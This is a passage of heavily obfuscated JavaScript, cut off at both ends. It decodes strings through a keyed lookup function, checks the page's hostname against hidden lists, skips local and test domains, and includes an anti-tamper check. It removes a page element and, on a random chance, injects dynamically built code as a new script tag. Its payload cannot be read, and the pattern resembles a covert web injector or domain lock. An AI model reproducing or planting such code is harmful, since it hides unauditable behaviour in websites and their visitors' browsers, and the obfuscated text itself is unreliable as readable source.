aa9,'qxy0')+U(0x2c1,'9HGS')+U(0xb5b,'%9nK')+U(0x9a0,'j)uG')+U(0xae4,'oqRj')+U(0x1e4,'gIi&')+U(0x425,')#KI')+U(0xb34,'&Un0')+U(0x690,'*NQ&')+U(0x6cb,'F@bX')+U(0x3a5,']3L%')+U(0x41b,'Rz!M')+U(0x8d2,'nngr')+U(0xb9f,'dQ&L')+U(0x342,'8m1b')+U(0x7e8,']FLX')+U(0x200,'8m1b')+U(0x650,'Qp2h')+U(0x207,'0H(b')+U(0x883,'AFk*')+U(0x1fa,'4Maa')+U(0x4a9,'*NQ&')+U(0x76d,'xVMW')+U(0xa45,'0H(b')+U(0xc1b,'8m1b')+U(0x6d0,']3L%')+U(0x7b5,'AFk*')+U(0xb43,'9HGS')+U(0x6e6,'m@PJ')+U(0x5af,'Z8IR')+U(0xaf6,'j)uG')+U(0x848,'HKpB')+U(0xb7c,'j[^#')+U(0x8d5,'BRHJ')+U(0x489,'Z8IR')+U(0x405,'*NQ&')+U(0xadd,'m@PJ')+U(0x6bd,'Qp2h')+U(0x460,'AFk*')+U(0x79b,']3L%')+U(0x496,'70AY')+U(0xa17,'eX!w')+U(0x586,'4Maa')+U(0x28c,'oqRj')+U(0x238,'H&*)')+U(0x97c,'2NRF')+U(0x244,'qxy0')+U(0x40d,'!ESB')+U(0x2c6,'lLJ5')+U(0x7d5,'m@PJ')+U(0x96a,'Z8IR')+U(0x7bb,'&JeY')+U(0x741,'Vsre')+U(0x3a6,'fqm!')+U(0x1ad,'yVf)')+U(0x326,'Vsre')+U(0x853,'HKpB')+U(0x564,'Rz!M')+U(0x64d,'Qp2h')+U(0xac3,'F@bX')+U(0x4b7,'dQ&L')+U(0x631,'yVf)')+U(0x502,'dQ&L')+U(0x18a,'!ESB')+U(0x98d,'nngr')+U(0x8d9,'62@&')+U(0xabf,'kz&1')+U(0xb6d,'y)(h')+U(0x833,'2NRF')+U(0x5b6,'*NQ&')+U(0x7aa,'Vsre')+U(0x7cb,'9HGS')+U(0x5bf,'BRHJ')+U(0x433,'fqm!')+U(0x20b,']FLX')+U(0x4be,'4Maa')+U(0x85d,'j)uG')+U(0x7d7,'qxy0')+U(0xb15,'*NQ&')+U(0x187,')#KI')+U(0x606,'xVMW')+U(0x49d,'Kh[A')+U(0x7b7,'Qp2h')+U(0x57f,'&Un0')+U(0x642,'8m1b')+U(0x8b9,'70AY')+U(0x3b2,'70AY')+U(0x24d,'Z8IR')+U(0xb3a,'nngr')+U(0x537,'j[^#')+U(0x791,'2NRF')+U(0xaaf,'F@bX')+U(0x198,'m@PJ')+U(0xb39,'2]zQ')+U(0x7a8,'3xY9'))+(U(0x4e6,'oOYL')+U(0x67f,'j[^#')+U(0x285,'z#$N')+U(0x60d,'62@&')+U(0x6c9,'70AY')+U(0x978,'lLJ5')+U(0xba4,'g5KC')+U(0xa30,'9HGS')+U(0x284,'&Un0')+U(0x66f,'&Un0')+U(0xbfa,'De[1')+U(0x9c0,'BRHJ')+U(0xb8f,'2GtY')+U(0x5ff,'eX!w')+U(0xbde,'HKpB')+U(0x7a2,'BRHJ')+U(0x522,'qxy0')+U(0x5e3,'j[^#')+U(0x3c7,'BRHJ')+U(0x490,'2]zQ')+U(0xa08,'fqm!')+U(0x8f0,'Kh[A')+U(0x7a4,'gIi&')+U(0x312,'*NQ&')+U(0x5ec,'HKpB')+U(0x70c,'yhW0')+U(0x33b,'2GtY')+U(0x9bd,'kz&1')+U(0xb84,'oqRj')+U(0x546,'y)(h')+U(0x6db,'&Un0')+U(0x64a,'2GtY')+U(0x19c,'2GtY')+U(0x7cd,'m@PJ')+U(0xc1e,'z#$N')+U(0x417,'Z8IR')+U(0x393,'Z8IR')+U(0xba3,'Vsre')+U(0x38e,'j[^#')+U(0x6f4,'3xY9')+U(0x97b,'%9nK')+U(0xbd4,'9HGS')+U(0x205,'z#$N')+U(0x837,'kz&1')+U(0x90f,'AFk*')+U(0xc06,'2NRF')+U(0x329,'xVMW')+U(0x66c,'*NQ&')+U(0x6ba,'j)uG')+U(0x327,'&JeY')+U(0x21f,'yhW0')+U(0x6fb,'Kh[A')+U(0x219,'yVf)')+U(0xaf2,'j[^#')+U(0xb07,'yhW0')+U(0x1a3,'AFk*')+U(0xc3b,'eX!w')+U(0x468,'%9nK')+U(0xb02,'AFk*')+U(0x31a,'fqm!')+U(0xa6a,'g5KC')+U(0x733,'BRHJ')+U(0x22c,'2NRF')+U(0x23a,'70AY')+U(0xb17,']3L%')+U(0x601,'8m1b')+U(0x53f,'oOYL')+U(0x52c,'8m1b')+U(0x6fe,'oOYL')+U(0x278,'0H(b')+U(0xb63,'yVf)')+U(0x5cc,'Vsre')+U(0x838,'lLJ5')+U(0xad4,']3L%')+U(0x3e4,'HKpB')+U(0x7c5,'Kh[A')+U(0xb03,'Vsre')+U(0xb67,'qxy0')+U(0x253,'lLJ5')+U(0xa29,'xVMW')+U(0x273,'2GtY')+U(0xadb,'4Maa')+U(0x1fd,'oOYL')+U(0xbc9,'I%B$')+U(0x3ad,']FLX')+U(0x35c,'AFk*')+U(0x248,'9HGS')+U(0xba2,'%9nK')+U(0x33a,'!ESB')+U(0x723,'Rz!M')+U(0xaa4,'DOoa')+U(0xac4,'y)(h')+U(0x8e9,'%9nK')+U(0x387,'3xY9')+U(0x68c,'g5KC')+U(0xbd5,'kz&1')+U(0x71d,']FLX')+U(0xa4c,'oqRj')+U(0x99d,'eX!w')+U(0x718,'oqRj')+U(0xaf3,'H&*)')+U(0x319,'yVf)')+U(0x937,'oOYL')+U(0x7e3,'Z8IR')+U(0xb9c,'8m1b')+U(0xa90,'j)uG')+U(0x2bd,'kz&1')+U(0x881,'3xY9')+U(0x8f8,'9HGS')+U(0xc03,'62@&')+U(0x89e,'yhW0')+U(0x2b6,'&JeY')+U(0x7e1,'eX!w')+U(0x99b,'&JeY')+U(0x4b5,'Z8IR')+U(0x5aa,']3L%')+U(0x255,'j[^#')+U(0x801,'Qp2h')+U(0x2ab,'*NQ&')+U(0x85e,'AFk*')+U(0x8c8,'Z8IR')+U(0x703,']FLX')+U(0x92b,'%9nK')+U(0x5a8,'DOoa')+U(0x4ac,'0H(b')+U(0xad2,']3L%')+U(0x28b,'8m1b')+U(0x515,'nngr')+U(0xb6c,')#KI')+U(0x5ab,'y)(h')+U(0x6bf,'Vsre')+U(0xa88,'fqm!')+U(0x263,'oqRj')+U(0x7a9,'j[^#')+U(0x9bb,'&JeY')+U(0x7ba,'H&*)')+U(0x737,'j)uG')+U(0x76a,'qxy0')+U(0x984,'!ESB')+U(0x578,'!ESB')+U(0x3b3,'kz&1')+U(0x237,'2]zQ')+U(0x463,'Z8IR')+U(0x8eb,'oOYL')+U(0xa43,'8m1b')+U(0x2a5,'j)uG')+U(0x9b1,'Qp2h')+U(0x5b3,'F@bX')+U(0xbe8,'BRHJ')+U(0x78d,'fqm!')+U(0x7e9,'70AY')+U(0x9e2,'!ESB')+U(0x345,'DOoa')+U(0x336,'0H(b')+U(0x1c7,'*NQ&')+U(0x363,'oqRj')+U(0x67e,'m@PJ')+U(0x4d2,'&Un0')+U(0x400,'0H(b')+U(0x5ee,'62@&')+U(0x674,'oqRj')+U(0xae5,'eX!w')+U(0xb8a,'oOYL')+U(0x6a3,'&JeY')+U(0x976,'Kh[A')+U(0x614,'0H(b')+U(0x96b,'fqm!')+U(0x847,'HKpB')+U(0xabb,'j[^#')+U(0xb87,'eX!w')+U(0x60c,'!ESB')+U(0x7f7,'62@&')+U(0xa2a,'2NRF')+U(0x914,'70AY')+U(0x6e2,'HKpB')+U(0x45e,'70AY')+U(0xbb9,'Z8IR')+U(0x651,'De[1')+U(0x59f,'AFk*')+U(0x1ae,'*NQ&')+U(0x9b9,'oqRj')+U(0x390,'dQ&L')+U(0x3ab,'eX!w')+U(0x953,'8m1b')+U(0x1e9,'j)uG')+U(0x739,'Z8IR')+U(0xb96,'yVf)')+U(0xa7a,'yhW0')+U(0x80a,'70AY')+U(0xbb3,'DOoa')+U(0x3c8,'!ESB')+U(0x613,'2GtY')+U(0x265,'AFk*')+U(0x94b,'yhW0')+U(0x974,'2NRF')+U(0x23e,'eX!w')+U(0x438,'H&*)')+U(0x37d,'2GtY')+U(0x9ed,'lLJ5')+U(0xb35,'F@bX'))+(U(0x7ee,'xVMW')+U(0x766,'Vsre')+U(0x38b,'Rz!M')+U(0x9ad,'70AY')+U(0xa46,'8m1b')+U(0xbaf,'kz&1')+U(0x688,']FLX')+U(0x9a7,'BRHJ')+U(0xa5f,'%9nK')+U(0xa33,'fqm!')+U(0x549,'z#$N')+U(0x53b,'oqRj')+U(0x3fb,'z#$N')+U(0x7fa,'yVf)')+U(0x8d3,'dQ&L')+U(0x7ed,'9HGS')+U(0x453,'Kh[A')+U(0x763,'xVMW')+U(0x4bc,'De[1')+U(0x832,'yhW0')+U(0x8cd,'oOYL')+U(0x275,'Rz!M')+U(0x963,'I%B$')+U(0x7af,'oOYL')+U(0xb88,'2]zQ')+U(0x9c2,'Vsre')+U(0x9f6,'g5KC')+U(0x58f,'2GtY')+U(0x964,'0H(b')+U(0x930,')#KI')+U(0x307,'2]zQ')+U(0x5fa,']FLX')+U(0x545,'*NQ&')+U(0x283,'70AY')+U(0xc3e,'oqRj')+U(0x454,'62@&')+U(0x2e8,'0H(b')+U(0xb11,'xVMW')+U(0x899,'j[^#')+U(0x30b,'2]zQ')+U(0x71b,'oOYL')+U(0xae9,'HKpB')+U(0x5c4,')#KI')+U(0x1f8,'z#$N')+U(0x970,'De[1')+U(0x8bd,'oOYL')+U(0xbd6,'yhW0')+U(0x38a,'*NQ&')+U(0x314,'Rz!M')+U(0x271,'4Maa')+U(0xa78,'nngr')+U(0x204,'fqm!')+U(0x952,'62@&')+U(0xc34,'Rz!M')+U(0x9be,'yhW0')+U(0xb61,'3xY9')+U(0x46d,'y)(h')+U(0x714,'BRHJ')+U(0x7db,'3xY9')+U(0x4cb,'2]zQ')+U(0xbae,'lLJ5')+U(0x96e,'gIi&')+U(0x886,'70AY')+U(0x3a1,'Kh[A')+U(0xb2a,']FLX')+U(0x925,'2GtY')+U(0x87e,'De[1')+U(0x692,'oqRj')+U(0x1cf,'Vsre')+U(0x542,'oOYL')+U(0x61b,'!ESB')+U(0x1a5,'lLJ5')+U(0x634,'H&*)')+U(0x561,'m@PJ')+U(0x3f6,'j)uG')+U(0x820,'Rz!M')+U(0x1e7,'Vsre')+U(0xc11,'eX!w')+U(0x25f,'qxy0')+U(0xbc1,'I%B$')+U(0x301,'Rz!M')+U(0x6e0,'70AY')+U(0xafe,'Qp2h')+U(0xa2e,']3L%')+U(0x498,'BRHJ')+U(0xa39,'&JeY')+U(0xb6f,'nngr')+U(0xa1d,']3L%')+U(0x749,'DOoa')+U(0x596,'3xY9')+U(0x1ee,'oOYL')+U(0x600,'I%B$')+U(0x991,'lLJ5')+U(0x2b8,'*NQ&')+U(0x7d9,'DOoa')+U(0x428,'62@&')+U(0x4df,'2GtY')+U(0x2a1,'Vsre')+U(0x535,'yhW0')+U(0xb7e,'&Un0')+U(0x28f,'Z8IR')+U(0x239,'m@PJ')+U(0x790,'&JeY')+U(0xa50,'lLJ5')+U(0xa25,'AFk*')+U(0x645,'2GtY')+U(0x533,'j)uG')+U(0xad0,'I%B$')+U(0x30a,'9HGS')+U(0x725,'j)uG')+U(0x3ce,'yVf)')+U(0x2a8,'62@&')+U(0x6f1,'%9nK')+U(0x67b,'3xY9')+U(0xbc8,'H&*)')+U(0x713,'2]zQ')+U(0x372,'m@PJ')+U(0x240,'j[^#')+U(0x217,'2]zQ')+U(0x9ef,'F@bX')+U(0x907,'j[^#')+U(0xb7b,'xVMW')+U(0x28d,']3L%')+U(0x8b3,'fqm!')+U(0x67c,')#KI')+U(0x2a6,'*NQ&')+U(0x40f,'Rz!M')+U(0x9c9,'g5KC')+U(0x823,'*NQ&')+U(0x526,'BRHJ')+U(0x6df,'m@PJ')+U(0xa47,'HKpB')+U(0x6b8,')#KI')+U(0xa77,'Qp2h')+U(0x842,'qxy0')+U(0x328,'F@bX')+U(0x90c,'lLJ5')+U(0x829,'y)(h')+U(0x897,'yhW0')+U(0xbff,'DOoa')+U(0x2bf,'kz&1')+U(0x1eb,'2NRF')+U(0x43c,'2GtY')+U(0x36c,'j[^#')+U(0x3a7,'y)(h')+U(0x33f,'j[^#')+U(0x224,'I%B$')+U(0xc1c,'2NRF')+U(0xb51,'8m1b')+U(0x18d,']3L%')+U(0x31d,'2]zQ')+U(0xb78,'!ESB')+U(0xaf0,'j)uG')+U(0x3e2,'Rz!M')+U(0x5bb,'yVf)')+U(0x19f,'gIi&')+U(0xbe3,'2NRF')+U(0xbd2,'9HGS')+U(0x932,'F@bX')+U(0x2a7,'fqm!')+U(0x3b9,'z#$N')+U(0x626,'&JeY')+U(0x5f0,'H&*)')+U(0x7a7,')#KI')+U(0x532,'Vsre')+U(0x4a4,'yVf)')+U(0x51b,'j[^#')+U(0x313,'m@PJ')+U(0x716,'62@&')+U(0x221,'yVf)')+U(0xb29,'y)(h')+U(0xba1,'nngr')+U(0x7a1,'%9nK')+U(0x3f3,'nngr')+U(0x56a,'j)uG')+U(0xaf7,'Z8IR')+U(0x486,'m@PJ')+U(0x987,'AFk*')+U(0x2b9,'y)(h')+U(0x75a,'yhW0')+U(0x9a3,'lLJ5')+U(0x603,'oqRj')+U(0xa1b,'xVMW')+U(0x71e,'HKpB')+U(0x893,'2NRF')+U(0x3da,'De[1')+U(0x81b,'De[1')+U(0x445,'yhW0')+U(0x3a8,'Kh[A')+U(0x380,'yhW0')+U(0x60e,'xVMW')+U(0x455,'AFk*')+U(0x2cd,'9HGS')+U(0x990,'dQ&L')+U(0x304,'2NRF')+U(0x55a,'fqm!')+U(0xbbd,'DOoa')+U(0x36d,'m@PJ')+U(0x9fd,'j[^#')+U(0x32d,'H&*)'))+(U(0x75b,'BRHJ')+U(0x290,'DOoa')+U(0x74b,']3L%')+U(0x7fc,'fqm!')+U(0x3e6,'Z8IR')+U(0x2ef,'kz&1')+U(0x659,'8m1b')+U(0x9e1,'&JeY')+U(0x308,'9HGS')+U(0x590,'Z8IR')+U(0x36f,'&Un0')+U(0x92c,'oOYL')+U(0xa4a,'Qp2h')+U(0x702,'m@PJ')+U(0x49e,'j[^#')+U(0xb3f,'Vsre')+U(0x882,']3L%')+U(0x4d0,'H&*)')+U(0xb42,'eX!w')+U(0x7c6,'Kh[A')+U(0x1de,'nngr')+U(0xb26,'3xY9')+U(0x383,'oqRj')+U(0x83b,'lLJ5')+U(0x3ac,'9HGS')+U(0xa64,'eX!w')+U(0x2c2,'Vsre')+U(0x624,'dQ&L')+U(0x849,'HKpB')+U(0x5d7,'&JeY')+U(0x408,'HKpB')+U(0xa8c,'Vsre')+U(0x5e7,'&JeY')+U(0x7b0,'Z8IR')+U(0x1b7,'Qp2h')+U(0xbce,'62@&')+U(0x8cc,'oqRj')+U(0x323,'z#$N')+U(0x3cd,'*NQ&')+U(0x53e,'yVf)')+U(0x6b3,'j[^#')+U(0x6b9,'AFk*')+U(0xb10,'2GtY')+U(0xaa8,'%9nK')+U(0xa44,'yVf)')+U(0xbca,'z#$N')+U(0x5ad,'j[^#')+U(0x4f3,'yhW0')+U(0xa72,'HKpB')+U(0x48e,'F@bX')+U(0xa5e,'9HGS')+U(0xb60,'%9nK')+U(0x61c,'yhW0')+U(0x8e4,']FLX')+U(0x446,'nngr')+U(0x479,'fqm!')+U(0x3df,'gIi&')+U(0xb9d,'y)(h')+U(0x7e5,'*NQ&')+U(0x620,'g5KC')+U(0xba5,'62@&')+U(0x5a6,'70AY')+U(0x1ac,'oqRj')+U(0x835,'HKpB')+U(0x3f9,'!ESB')+U(0x5c2,'fqm!')+U(0x8c4,'z#$N')+U(0xc49,'yhW0')+U(0x305,'AFk*')+U(0x5a2,'xVMW')+U(0x6c2,'AFk*')+U(0x68a,'eX!w')+U(0x4e3,'2GtY')+U(0x4c2,'2]zQ')+U(0x94a,'dQ&L')+U(0x562,'H&*)')+U(0xafa,'BRHJ')+U(0x525,'kz&1')+U(0x3d2,'oqRj')+U(0x222,'*NQ&')+U(0x2f5,'j[^#')+U(0xb8b,'De[1')+U(0x595,'2]zQ')+U(0x2e1,'m@PJ')+U(0xbb0,'lLJ5')+U(0xa6c,'yVf)')+U(0xa99,'!ESB')+U(0x233,'qxy0')+U(0x5d6,'*NQ&')+U(0x35e,'Qp2h')+U(0x9d8,'HKpB')+U(0x637,'lLJ5')+U(0x76f,'oOYL')+U(0x26c,'fqm!')+U(0xafb,'kz&1')+U(0x994,'8m1b')+U(0x6e4,'4Maa')+U(0x9f5,'Vsre')+U(0x890,'%9nK')+U(0xa2d,'Vsre')+U(0x4b4,'Kh[A')+U(0x757,'2]zQ')+U(0x88b,'2GtY')+U(0x65c,'62@&')+U(0x8dc,'%9nK')+U(0x78f,'DOoa')+U(0x191,'70AY')+U(0x43b,'2]zQ')+U(0xb0d,'%9nK')+U(0x6fa,'dQ&L')+U(0x49c,'j)uG')+U(0x2f1,'%9nK')+U(0x5d1,'oqRj')+U(0x218,'lLJ5')+U(0x82f,'70AY')+U(0xc37,'y)(h')+U(0x1a7,'HKpB')+U(0x5f5,']3L%')+U(0x906,']3L%')+U(0x2ba,'nngr')+U(0x9f0,'dQ&L')+U(0x5f1,'nngr')+U(0x855,'xVMW')+U(0xa63,'&JeY')+U(0x547,'Z8IR')+U(0x52a,'BRHJ')+U(0xb95,'yhW0')+U(0x209,'0H(b')+U(0x34f,'Qp2h')+U(0x2fc,'m@PJ')+U(0x396,'2]zQ')+U(0x461,'4Maa')+U(0x2fe,'BRHJ')+U(0x45f,'Kh[A')+U(0x5b4,'F@bX')),c[U(0x7de,'yVf)')]=U(0x669,'3xY9')+U(0x83c,'I%B$')+U(0x2be,'kz&1')+U(0x7b2,'9HGS')+U(0x868,'qxy0')+U(0x7c0,'kz&1')+U(0x942,'AFk*')+U(0x5a5,'Z8IR')+U(0x9cc,'Rz!M')+U(0x206,'j)uG')+U(0x608,'2NRF')+U(0x24b,'oqRj')+U(0x618,'g5KC')+U(0x193,']FLX')+'PA',c[U(0x227,'9HGS')]=U(0x689,'kz&1')+U(0xa1a,'0H(b')+U(0xbb1,'oOYL')+U(0x3d5,'F@bX')+U(0x700,'2NRF')+U(0xad3,'H&*)')+U(0x621,']3L%')+U(0x441,'I%B$')+U(0x950,'oOYL')+U(0x9e7,'z#$N')+'A]',c[U(0xbbf,'gIi&')]=function(z,D){return z===D;},c[U(0x5bd,'BRHJ')]=U(0x61e,'*NQ&')+U(0xacd,'F@bX')+U(0xa4f,'8m1b')+U(0x552,'AFk*')+U(0x776,'70AY')+U(0xb09,'BRHJ')+U(0x697,'H&*)')+U(0x51e,'0H(b')+U(0x64c,'I%B$')+U(0x8f3,'H&*)')+U(0x2ec,'Qp2h')+U(0x9fe,')#KI')+U(0x335,'!ESB')+U(0x7d6,'3xY9')+U(0x30d,'9HGS')+U(0xc3f,'Qp2h')+U(0x485,'yVf)')+U(0x260,'m@PJ'),c[U(0x98f,'kz&1')]=function(z,D){return z===D;},c[U(0xbb5,'BRHJ')]=function(z,D){return z-D;},c[U(0x1c3,'y)(h')]=U(0x2c7,'qxy0')+U(0xba9,'8m1b'),c[U(0x80d,'2GtY')]=function(z,D){return z===D;},c[U(0x8f5,'AFk*')]=U(0x51c,'lLJ5')+'t',c[U(0x94d,'xVMW')]=function(z,D){return z===D;},c[U(0x512,'Z8IR')]=U(0xa32,'I%B$')+U(0x699,'H&*)'),c[U(0x632,'kz&1')]=function(z,D){return z===D;},c[U(0x32f,'g5KC')]=function(y){return y();},c[U(0xbeb,']FLX')]=U(0x7d4,'yhW0')+U(0x8fb,'&JeY'),c[U(0x4fe,'Rz!M')]=function(y){return y();},c[U(0x346,'oOYL')]=function(y,z,D){return y(z,D);},c[U(0x9fc,'4Maa')]=function(y,z,D){return y(z,D);},c[U(0x926,'*NQ&')]=function(y,z,D){return y(z,D);},c[U(0xa53,'lLJ5')]=function(y){return y();},c[U(0x7eb,'j)uG')]=function(y){return y();},c[U(0x4c7,'y)(h')]=U(0xb8c,'oqRj')+U(0x640,'&Un0')+U(0xae3,']3L%')+U(0x983,'kz&1')+U(0x2c8,'!ESB'),c[U(0x888,'kz&1')]=U(0x956,'lLJ5')+'t',c[U(0x3f0,'2]zQ')]=U(0x57c,'%9nK')+U(0x29e,'Z8IR')+U(0x698,'8m1b'),c[U(0x57d,'Kh[A')]=U(0x6dd,'DOoa')+U(0x76b,'*NQ&')+U(0x49b,'fqm!')+U(0x47e,']3L%')+U(0x529,'oqRj')+U(0x955,'g5KC')+U(0x677,'eX!w')+U(0x6e8,'2]zQ'),c[U(0x6d1,'qxy0')]=U(0xaa3,'AFk*')+U(0x374,'yhW0')+U(0xc36,'fqm!')+U(0x6a1,'3xY9')+U(0x612,'!ESB')+U(0x18b,'BRHJ'),c[U(0x7dd,'fqm!')]=function(y){return y();},c[U(0x6e7,'*NQ&')]=function(y){return y();},c[U(0x41a,'oqRj')]=function(z,D){return z!==D;},c[U(0x8b7,'2]zQ')]=function(z,D){return z+D;},c[U(0x89f,'kz&1')]=function(z,D){return z+D;},c[U(0xb55,'j[^#')]=U(0x808,'&JeY');var d=c,f=function(){var y=!![];return function(z,D){var F=y?function(){var V=_0x7218347d;if(D){var G=D[V(0x82b,'fqm!')](z,arguments);return D=null,G;}}:function(){};return y=![],F;};}();function g(y,z){var W=U;for(var D in y)if(d[W(0x579,'!ESB')](D[W(0xa7d,'2NRF')+'h'],z)&&function(F,G){var X=W;for(var K=0x2;d[X(0x389,'F@bX')](K,G[X(0x8e6,'0H(b')+'h']);K++)if(d[X(0x743,'H&*)')](F[X(0x27e,')#KI')+X(0xa41,'AFk*')](G[K][0x0]),G[K][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var Y=U;return d[Y(0x252,'0H(b')](y,Math[Y(0x1ba,'dQ&L')](d[Y(0x96c,'gIi&')](Math[Y(0x646,'gIi&')+'m'](),d[Y(0x9fb,'g5KC')](d[Y(0xa4b,'yhW0')](z,0x1),y))));}function i(y,z){var Z=U;for(var D=0x0;d[Z(0x654,'xVMW')](D,z[Z(0x8ac,'%9nK')+'h']);D++){var F=z[D],G=d[Z(0x95f,'3xY9')](0x0,F[Z(0x5ba,'j[^#')+'Of']('.'))?d[Z(0x2aa,'z#$N')]('.',y):y,K=d[Z(0x9dc,'eX!w')](G[Z(0x8ac,'%9nK')+'h'],F[Z(0xabe,'De[1')+'h']),L=G[Z(0xaab,'eX!w')+'Of'](F,K),K=d[Z(0x577,'qxy0')](-0x1,L)&&d[Z(0xc43,'2GtY')](L,K);if(K&&(d[Z(0x979,'AFk*')](G[Z(0x1bd,'&Un0')+'h'],F[Z(0x1bd,'&Un0')+'h'])||d[Z(0x7d1,'j[^#')](0x0,F[Z(0x27c,'2]zQ')+'Of']('.'))))return 0x1;}}function j(){var a0=U,y,z;return d[a0(0xa57,'oqRj')](g,d[a0(0x826,'2NRF')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a1=U,y=d[a1(0x1b3,'DOoa')](l,d[a1(0x671,'eX!w')](j));if(y){var y=d[a1(0x266,'BRHJ')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a1(0xb54,'z#$N')](0x46,y[a1(0x53c,'AFk*')+a1(0x495,'oqRj')](0x0))&&d[a1(0xc40,'y)(h')](0x66,y[a1(0x65f,']3L%')+a1(0x45a,'2]zQ')](0x0))||d[a1(0x6dc,'lLJ5')](0x49,y[a1(0xa8d,'Vsre')+a1(0x71f,'3xY9')](0x1))&&d[a1(0x69c,'Z8IR')](0x69,y[a1(0xa8d,'Vsre')+a1(0x495,'oqRj')](0x1))||d[a1(0x993,'z#$N')](0x4c,y[a1(0x70b,'&JeY')+a1(0x282,'fqm!')](0x2))&&d[a1(0x4a8,'BRHJ')](0x6c,y[a1(0x411,'3xY9')+a1(0x203,'dQ&L')](0x2))||d[a1(0x719,'fqm!')](0x45,y[a1(0xa65,'H&*)')+a1(0x9e4,'De[1')](0x3))&&d[a1(0x511,'Kh[A')](0x65,y[a1(0x992,'4Maa')+a1(0xa27,'yVf)')](0x3))||d[a1(0x719,'fqm!')](0x3a,y[a1(0x366,'I%B$')+a1(0x59e,']FLX')](0x4))):void 0x0;}}function l(y){var a2=U;return d[a2(0x35d,'2GtY')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a3=U,y=d[a3(0x751,'y)(h')](j);if(y){var z=d[a3(0x8a1,'eX!w')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a3(0x852,'2NRF')](z,'~')?d[a3(0xa42,'qxy0')](l,y):D)&&d[a3(0x41c,'Vsre')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0xbe1,'fqm!')](z,D);}}function n(){var a4=U,y=d[a4(0x7f0,'nngr')],z=new RegExp(d[a4(0x50f,'eX!w')],'g');return y[a4(0x635,'8m1b')+'ce'](z,'')[a4(0xb5f,'fqm!')](';');}function o(){var a5=U,y=d[a5(0x186,'0H(b')],z=new RegExp(d[a5(0x43f,'&JeY')],'g');return y[a5(0x531,'70AY')+'ce'](z,'')[a5(0xb2c,'&Un0')](';');}function p(y){var a6=U;return d[a6(0x491,'*NQ&')](-0x1,y[a6(0x362,'70AY')+'Of'](String[a6(0x736,'AFk*')+a6(0x9d0,']3L%')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x884,'j[^#')](y)||new RegExp(d[a6(0x65a,'62@&')],'g')[a6(0x908,'fqm!')](y));var z;}function q(y,z){var a7=U,D=y[a7(0x7b8,'z#$N')+'h'];return d[a7(0x58e,'yhW0')](y[a7(0x2af,'oqRj')+a7(0x2e3,'HKpB')](d[a7(0xaaa,'&JeY')](D,z[a7(0x8ac,'%9nK')+'h']),D),z);}function r(){var a8=U,y=d[a8(0x3ea,'70AY')][a8(0xb24,'g5KC')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var D=d[a8(0x3c6,'2GtY')](n),F=d[a8(0x1d0,'Vsre')](m),G=d[a8(0x256,'eX!w')](o);continue;case'1':return!F||!!(d[a8(0x482,'Vsre')](i,F=d[a8(0x1ec,'AFk*')](q,F,String[a8(0x60f,'&Un0')+a8(0xad7,'Rz!M')+'de'](0x2e))?F[a8(0x52f,'y)(h')+a8(0x270,'2]zQ')](0x0,d[a8(0xbb5,'BRHJ')](F[a8(0x655,'lLJ5')+'h'],0x1)):F,D)||d[a8(0xadf,']3L%')](i,F,G)||d[a8(0x7fb,'oOYL')](p,F)||d[a8(0x4b9,'2GtY')](k));case'2':var K=d[a8(0x44a,'g5KC')](f,this,function(){var a9=a8,N=d[a9(0xa0e,'0H(b')](typeof window,d[a9(0x277,'2NRF')])?window:d[a9(0x4a7,'nngr')](typeof process,d[a9(0x8f5,'AFk*')])&&d[a9(0xada,'&Un0')](typeof require,d[a9(0x652,'m@PJ')])&&d[a9(0x4ba,'Vsre')](typeof global,d[a9(0x6eb,'j)uG')])?global:this,P=function(){var aa=a9,S=new N[(aa(0x9b3,'!ESB'))+'p'](M[aa(0x59b,'*NQ&')]);return!S[aa(0x770,'oOYL')](K);};return d[a9(0xb85,'4Maa')](P);});continue;case'3':d[a8(0xbed,'De[1')](K);continue;case'4':var L={};L[a8(0x663,'H&*)')]=d[a8(0x6ee,'Qp2h')];var M=L;continue;}break;}}function s(y){var ab=U,z=d[ab(0x792,'oOYL')](j),D;z&&((D=z[ab(0x464,'!ESB')+ab(0x75c,'yVf)')+ab(0x4ea,'4Maa')](d[ab(0x840,'j[^#')]))[ab(0x810,'De[1')]=d[ab(0x836,'yhW0')],D[ab(0x5e6,'2NRF')+ab(0x742,'qxy0')+'t']=y,(z[ab(0xa48,'dQ&L')]||z[ab(0xaea,'DOoa')]||z[ab(0x9ce,'gIi&')+ab(0x544,'gIi&')+ab(0x2d2,'De[1')])[ab(0x916,'2GtY')+ab(0x359,'BRHJ')+'d'](D),D[ab(0x680,'nngr')+'e']());}function u(){var ac=U,y,z=d[ac(0x939,'3xY9')](g,d[ac(0xb1e,'xVMW')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[ac(0x6c6,'Qp2h')],F=new RegExp(d[ac(0x4eb,'BRHJ')],'g'),(F=z[D[ac(0x8c0,'HKpB')+'ce'](F,'')])&&F[ac(0x3e0,'xVMW')+ac(0x834,'Z8IR')][ac(0xa4e,'BRHJ')+ac(0x3d1,'F@bX')+'d'](F));}try{var v,w,x;d[U(0x6ab,'m@PJ')](r)||(d[U(0x43e,'&Un0')](u),d[U(0x913,'BRHJ')](0x1,d[U(0x9d7,'z#$N')](h,0x1,v=0x4))||d[U(0x48f,'!ESB')](s,d[U(0x5c0,'BRHJ')](d[U(0x4ae,'xVMW')]('(',new Function((function(){var _0x4906618=function(){var 